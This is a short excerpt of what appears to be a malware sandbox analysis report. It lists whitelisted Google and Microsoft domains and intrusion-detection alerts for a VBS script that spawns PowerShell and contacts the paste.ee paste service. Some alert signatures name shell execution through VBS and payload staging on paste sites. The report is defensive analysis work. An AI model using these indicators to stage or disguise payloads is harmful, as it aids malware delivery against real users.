| whitelisted |
drive.usercontent.google.com |
| whitelisted |
accounts.google.com |
| whitelisted |
ssl.gstatic.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
— | — | Potentially Bad Traffic | ET HUNTING Suspicious Possible Zip DL containing single VBS script |
2200 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
4864 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
— | — | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
— | — | Misc activity | INFO [ANY.RUN] USER_AGENTS Suspicious User-Agent (Mozilla/5.0) |
2272 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |